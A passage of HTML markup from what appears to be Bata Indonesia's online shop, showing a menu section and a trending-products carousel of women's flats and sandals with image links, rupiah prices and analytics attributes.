    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
